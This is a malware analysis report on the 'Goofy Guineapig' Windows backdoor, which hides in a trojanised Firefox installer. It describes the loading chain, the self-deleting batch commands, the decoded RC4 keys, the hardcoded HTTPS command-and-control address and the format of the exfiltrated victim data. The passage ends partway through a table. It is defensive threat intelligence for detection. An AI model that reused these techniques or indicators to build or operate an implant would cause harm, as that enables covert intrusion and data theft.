

# Goofy Guineapig

## **Malware Analysis Report**

**Version 1.0**

**13 th December 2022** © **Crown Copyright 2022**



## Goofy Guineapig

## **Persistent Windows backdoor with HTTPS C2 communications**

## **Executive summary**

The Goofy Guineapig loader is a UPX packed, trojanised NSIS<sup>1</sup> Firefox installer. Once extracted, it masquerades as a Google update component.

- Goofy Guineapig maintains persistence as a Windows service.
- Goofy Guineapig provides a framework into which additional plugins may be loaded.
- The backdoor supports multiple communications methods, including HTTP, HTTPS and KCP.
- The configuration is embedded in the binary, and the configuration for the binary analysed results in command and control communications occurring over HTTPS.
- Many defence evasion techniques are implemented throughout execution.

### **Introduction**

Goofy Guineapig is a persistent backdoor used to collect and exfiltrate system information and load additional plugins. The initial loading process occurs in multiple stages and includes several defence evasion techniques. In this instance, command and control communication is configured to utilise HTTPS, however, functionality to support UDP and direct socket communications is also present.

<sup>1</sup> [https://en.wikipedia.org/wiki/Nullsoft\\_Scriptable\\_Install\\_System](https://en.wikipedia.org/wiki/Nullsoft_Scriptable_Install_System)



## **Malware details**

#### **Metadata**















### <span id="page-3-0"></span>**MITRE ATT&CK®**

This report has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.









## **Functionality**

#### **Overview**

Goofy Guineapig is a malicious DLL which is loaded by a legitimate signed executable and maintains persistence using a Windows service. Many defence evasion techniques are implemented, including checking the properties of the infected machine, as well as the running processes and system time checks for any indication the process is running in an automated analysis environment. More information on these checks can be found in the '*Functionality (Defence Evasion)'* section of this report.

Once loaded Goofy Guineapig can be tasked to collect information about the infected machine or run additional plugins either as part of the current process, or by process hollowing dllhost.exe to execute the plugin. Detailed information about the tasking can be found in the ['Functionality \(Tasking\)'](#page-8-0) section of this report.

Command and control communications are configured to occur over HTTPS using GET and POST requests to static[.]tcplog[.]com. Full details on C2 are in the 'Functionality [\(Communications\)'](#page-13-0) section of this report.

#### **Loading process**

The malicious DLL Goopdate.dll is loaded by the legitimate signed executable file GoogleUpdate.exe. These files are both bundled in a UPX packed NSIS installer which is a trojanised Firefox installer.

The first time the binary is executed, the Goopdate.dll DLL checks if it is running from the location:

```
C:\ProgramData\GoogleUpdate
```
If it is not, a service is started for persistence as described in the ['Functionality \(Persistence\)'](#page-10-0) section of this report.

The initial Goopdate.dll execution writes some commands to a batch file, then creates a hidden process, which calls the batch file via the command line:

cmd /c call C:\<path>\tmp.bat

The first command sets echo to be off; the second command is:

choice /t %d /d y /n >nul

The format string '%d' is never replaced with a numeric value, therefore when executed this command will error, the script will continue on to run the subsequent commands. This was likely intended to provide a delay mechanism between execution and deletion.

The batch script will then delete the files from the original file path of GoogleUpdate.exe and Goopdate.dll, before re-starting the GoogleUpdate.exe process from the ProgramData directory. The final command in the batch script deletes itself.

As a result, the initial directory to which the files were downloaded will only contain the files the recipient likely intended to download, relating to Firefox installation. The malicious files will only be present in the ProgramData directory, which is a hidden directory by default so could be overlooked.



The second time Goofy Guineapig is executed it will be running from the required directory, meaning all the above actions should have already been completed. During this iteration the malware will decode and load the config.dat file. For each byte in the file, 0x73 is subtracted then the result XORed with  $0 \times 6$ D. Under this encoding is shellcode, the behaviour of which is described in the ['Functionality \(Shellcode\)'](#page-7-0) section of this report.

Regardless of which path is followed, the same defence evasion techniques are implemented early on, including sandbox detection and various anti-analysis techniques, all of which are covered in more detail in the ['Functionality \(Defence](#page-12-0) Evasion)' section of this report.

#### **Loading process diagram**



*Figure 1: Loading process diagram*



#### <span id="page-7-0"></span>**Shellcode**

The shellcode loaded by Goofy Guineapig gets Windows API function pointers from the PEB by resolving and mapping 4-byte hashes of the required functions. The functions resolved are:

- LoadLibraryA
- IsBadReadPtr
- VirtualAlloc
- GetProcAddress
- lstrcmpA

Appended to the shellcode is an RC4 encrypted DLL and information required to locate, decrypt, and call into the DLL as follows:

- 0x00 Length of key
- $\bullet$  0x04 Size of embedded DLL
- $0 \times 08$  Offset to shellcode header
- 0x0C Encoded RC4 key
- $\bullet$  0x1C NULL bytes
- 0x2C Unknown (0x00000002)
- 0x30 Start of encoded binary

The shellcode retrieves the RC4 key and length from this data, then applies a single byte XOR ( $0 \times 63$ ) to the key. In this instance, the decoded RC4 key is:

#### 2UFdRF06kYvIXWOW

The decrypted DLL is checked, to ensure the first 2-bytes are MZ and that the PE header bytes are present at the correct offset. The imports are resolved, the sections are located and copied into memory, the region is made executable, and the entry point to the DLL is found and called.

#### <span id="page-7-1"></span>**Backdoor**

The backdoor creates a mutex to ensure that only one instance is running at any given time. The mutex name is generated by taking an MD5 hash of the computer name, then taking another MD5 hash of the outputted hash three times.

• MD5(MD5(MD5(MD5(ComputerName))))

The following configuration string is hardcoded in the binary under a single byte XOR with the key 0x59:

HTTPS://static.tcplog.com:4443|HTTPS://static.tcplog.com:4443|12|5|1\x00

This string is split by the pipe character and the following strings are searched for in order, to determine the communication type that should be utilised:

- 'HTTP'
- 'http'
- 'UDP'
- 'udp'



Where the embedded configuration string contains UDP rather than HTTP(S) the communications occur over UDP using the KCP protocol<sup>2</sup> . If neither are defined, raw TCP socket communications are used. In all instances the task processing and underlying data structure remains the same.

As the embedded configuration in the analysed sample is HTTPS, tasking is requested using GET requests, and responses are sent using POST requests. Further details can be found in the ['Functionality \(Tasking\)'](#page-8-1) section of this report.

Regardless of the communication method used, the first action of the malware will be to collect a selection of information about the infected machine. Where the communication is HTTP(S) this computer information is included in the 'Authorization:' header in the HTTP headers. Otherwise, this is sent as a response with the response ID  $0 \times 32$ , as described in 'Tasking [\(Command Responses\)'.](#page-10-1)

The information sent about the victim machine includes:

- <span id="page-8-0"></span>• Operating system caption
- Antivirus product display name
- Adapters information
- Host and host name
- Computer name

The operating system caption and Antivirus product display name are both collected by utilising COM to access WMI information<sup>3</sup>. The rest of the information is collected by the relevant Windows APIs.

If the malware fails to collect any of this information, it will be replaced with the string '(none)'. The adapter information and host name are concatenated and an MD5 hash of the result is taken. The first  $0 \times 10$  bytes of this hash are prepended to the start of a pipe-delimited list containing other host information. This provides a unique identifier for the victim machine. When this pipe delimited list is formed, the antivirus product display name, although collected, does not appear to be included. The hard coded values '32', '1' and the result of a call to GetTickCount are appended to the end of the list. The list items and example data can be seen below:

#### Format of data:

StartOfMd5|HostName|ComputerName|Host|Username|OSCaption|32|1|TickCount

#### Example:

4b925fc144f007ec|DESKTOP-1234|(none)|127.0.0.1|user|(none)|32|1|296497171

The string is RC4-encrypted with the key NZTsIkAC6FUDY7FyN, and then Base64-encoded before being sent, an example of which is shown below:

<span id="page-8-1"></span>g62ZeDIFP/cV4Ql8y4uPO2ppAFTaL/wYb4NA9Gi25ZaRHM8wzXLrZoVyxD3WtE8MOSTxw/jGfyv h8LqFQ7wAueOuRm9iAYxufQ==

<sup>2</sup> <https://www.sobyte.net/post/2022-01/kcp/>

<sup>3</sup> <https://learn.microsoft.com/en-us/windows/win32/wmisdk/wmi-start-page>



#### **Tasking**

Tasking requests are sent using HTTPS GET requests. Tasking responses and plugin communications are returned using HTTPS POST requests.

#### **Command Requests**

Tasking is made up of a command data header, the command data length, and a string, followed by the command data. An example command is shown in Table 1, the completed flag, request ID and total data size are required for all commands. The session ID is only required where the command ID is  $0 \times 2E$  (spawn child process).

Multiple tasks can be sent in the same request, and certain request ID's have dependencies on other commands having completed in the same request cycle. An example of this is where the request  $0x15$  initialises some structures required by the plugin load / unload commands ( $0x18$ ,  $0x19$  and  $0x1A$ ).

The command data header contains the total length of the task inclusive of the command data header itself, the following 4-byte value contains the length of the data which follows the string field. The string is of a fixed 128-byte length and contains a null padded file path.

| Command data example                             |           |           |                   |           |           |                         |                   |     |       |           |                            |           |     |                        |                        |     |          |                              |  |
|--------------------------------------------------|-----------|-----------|-------------------|-----------|-----------|-------------------------|-------------------|-----|-------|-----------|----------------------------|-----------|-----|------------------------|------------------------|-----|----------|------------------------------|--|
| 00000000                                         | 00        | <b>BB</b> |                   |           |           |                         |                   |     |       |           | <b>AA</b>                  | <b>BB</b> | D7  | 00                     | -00                    | 00  |          | . X                          |  |
| 00000010                                         | 0Ø        | 13        | 00                | 99        | -00       | 43.                     | 3A                |     |       |           | 5C 74 65 73 74 5C 66 69 6C |           |     |                        |                        |     |          | $\dots$ C:\test\fil          |  |
| 00000020                                         |           |           | 65 2E 74 78 74 00 |           |           |                         | -99               | -00 |       | 00 00     | 99                         | 00        | 00  | -00                    | -00                    | -99 |          | $e.$ txt $\ldots$            |  |
| 00000030                                         | 00        | -99       | -99               | <b>BB</b> | 00        | 00                      | -00               | -00 | -00   | -99       | 00                         | -00       | 00  | -00                    | -99                    | -00 |          |                              |  |
| 00000040                                         | 99.       | -99       | -99               | 99        | 00        | <b>BB</b>               | <b>00 00</b>      |     | 00 00 |           |                            | 00 00     | -00 | 00                     | 00 00                  |     |          |                              |  |
| 00000050                                         | 99.       | -99       | -99               | -99       | -99       | -00                     | -99               | -00 | 00    | -00       | <b>BO</b>                  | -99       | -99 | -00                    | -99                    | -99 |          |                              |  |
| 00000060                                         | 00        | -99       | -99               | <b>BB</b> | <b>BO</b> | <b>BO</b>               | -99               | -00 | 80    | -99       | -99                        | -99       | 0Ø. | -99                    | -99                    | -00 |          |                              |  |
| 00000070                                         | 99.       | <b>BO</b> | -99               | -00       | -99       | -00                     | <b>00 00</b>      |     | 00 00 |           |                            | 00 00     | 00  | -00                    | -99                    | -00 |          |                              |  |
| 00000080                                         | 00        | -99       | -00               | <b>BB</b> | <b>BO</b> | <b>BO</b>               | -99               | -99 | 80    | <b>BO</b> | 80                         | -99       | 0Ø. | -99                    | <b>BB</b>              | -00 |          |                              |  |
| 00000090                                         | <b>BO</b> | -99       | -00               | -99       | -00       | 65.                     | -78               | 61  | 6d    | 70        | 6c                         | 65 20     |     | 70                     | .6c 75                 |     |          | $\ldots$ .example plu $\mid$ |  |
| 000000a0                                         | 67        | 69        | 6e                | 20        | 64        |                         | 61 74 61          |     |       |           |                            |           |     |                        |                        |     | gin data |                              |  |
| <b>Logon Session ID</b><br><b>Completed flag</b> |           |           |                   |           |           |                         | <b>Request ID</b> |     |       |           |                            |           |     |                        | <b>Total data size</b> |     |          |                              |  |
| Data size after header                           |           |           |                   |           |           | <b>File path string</b> |                   |     |       |           |                            |           |     | <b>Data</b><br>Unknown |                        |     |          |                              |  |

*Table 1: Command data example*

Table 2 gives a brief overview of each of the request IDs processed by Goofy Guineapig.



*Table 2: Command IDs*



#### Load plugin

The request ID  $0 \times 18$  relies on the request  $0 \times 15$  having completed first, and the file path string values in both must match. If this condition is met, it will load the content data into the current process memory, checking the MZ and PE headers are present. The DLL entry point is then called, followed by the exported function 'plugin run'.

#### Unload plugin

Request ID's 0x19 and 0x1A implement similar behaviour, and unload a plugin which was loaded by the  $0 \times 18$  request ID. These both also rely on request  $0 \times 15$  having completed first.

#### Session enumeration

The request ID  $0 \times 28$  enumerates the logon sessions on the infected machine searching for any where the session ID is not 0, and the session state is either active or disconnected. Where this is found, it will query for the username and client protocol type (RDP or LOCAL) associated with that session. If the protocol type is RDP, it will also query the client address, before concatenating the gathered information into a pipe separated string to be returned to the C2.

Format of data: Username|SessionID|ProtocolType|SessionState|ClientAddress Example: user|1|RDP|Active|1.2.3.4

#### Not implemented

There are two request IDs,  $0 \times 29$  and  $0 \times 64$ , which are identical and simply delete the tasking sent. It is possible that these are task IDs which are implemented in different versions of this backdoor and are included for compatibility reasons or that they are placeholders for future tasking.

#### Spawn hollowed process

The request ID  $0 \times 2E$  requires the session ID field in the header to be set. It is possible that one of the session IDs returned by  $0 \times 28$  (user session enumeration) would be used as the session ID for this command. The user associated with the session ID is impersonated. An instance of the legitimate dllhost.exe process is created in the suspended state, and the command data is written into the process memory. The thread context is changed to point at the new data and the thread is resumed, causing the new dllhost.exe process to execute the payload data. The handle of this spawned process is stored in a global structure to allow the main binary to keep track of child processes. This is used by  $0x2F$  to terminate a previously spawned process.

Assuming the process hollowing successfully completes, a named pipe is created where the name of the pipe is the computer name MD5 hashed twice. It is assumed that the spawned process will write any exfiltration data into this named pipe, however without access to example tasking this has not been confirmed. Once tasking completes, a return payload data header is initialised and data read from the named pipe is encapsulated in this.

#### <span id="page-10-1"></span><span id="page-10-0"></span>**Command Responses**

Tasking response payload data is returned in an HTTP POST request. The  $0 \times 11$  byte return payload data header is similar to that included in the tasking payload data. It can be observed that certain values of this header are randomised. It is therefore likely that fields in the tasking payload data would also be randomised, however without access to the actor controller this cannot be verified. An example response payload data header format is shown in Table 3 below.

| Return payload data header                         |                       |                    |                 |  |  |  |  |  |  |
